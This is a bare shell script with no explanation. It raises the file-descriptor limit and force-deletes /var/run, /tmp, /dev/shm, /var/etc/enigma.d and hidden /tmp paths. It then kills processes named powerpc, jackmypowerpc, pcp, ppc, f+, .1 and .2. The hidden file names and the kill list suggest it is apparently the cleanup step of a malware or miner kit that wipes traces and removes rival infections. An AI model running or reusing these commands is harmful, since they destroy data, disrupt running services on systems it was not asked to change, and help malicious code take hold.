 1 #!/bin/sh
2
3 ulimit -n 4096
4 rm -rf /var/etc/enigma.d
5 rm -rf /var/run/*
6 rm -rf /tmp/.xs
7 rm -rf /tmp/.conf
8 rm -rf /dev/shm/*
9 rm -rf /tmp/*
10 killall -9 powerpc
11 killall -9 jackmypowerpc
12 killall -9 pcp
13 killall -9 ppc
14 killall -9 f+
15 killall -9 .1
16 killall -9 .2